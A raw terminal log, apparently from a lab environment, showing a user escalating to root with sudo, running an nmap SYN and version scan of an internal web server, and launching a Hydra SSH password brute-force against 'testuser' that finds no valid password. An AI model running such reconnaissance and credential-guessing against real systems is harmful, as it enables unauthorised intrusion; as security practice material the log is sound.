 root@6604750KaifG7InternalServer: /home/azureuser
10.0.1.1 dev eth0 proto dhcp scope link src 10.0.1.4 metric 100
168.63.129.16 via 10.0.1.1 dev eth0 proto dhcp src 10.0.1.4 metric 100
169.254.169.254 via 10.0.1.1 dev eth0 proto dhcp src 10.0.1.4 metric 100
azureuser@6604750KaifG7InternalServer:~$ nmap -sS -sV -Pn 10.0.1.4
You requested a scan type which requires root privileges.
QUITTING!
azureuser@6604750KaifG7InternalServer:~$ sudo su
root@6604750KaifG7InternalServer:/home/azureuser# nmap -sS -sV -Pn 10.0.2.4
Starting Nmap 7.80 ( https://nmap.org ) at 2025-12-24 19:31 UTC
Nmap scan report for 6604750kaifg7webserver.internal.cloudapp.net (10.0.2.4)
Host is up (0.0018s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.32 seconds
root@6604750KaifG7InternalServer:/home/azureuser# nano passwords.txt
root@6604750KaifG7InternalServer:/home/azureuser# hydra -l testuser -P passwords.txt ssh://10.0.2.4 -t 4
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-24 19:35:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking ssh://10.0.2.4:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-24 19:35:16
root@6604750KaifG7InternalServer:/home/azureuser#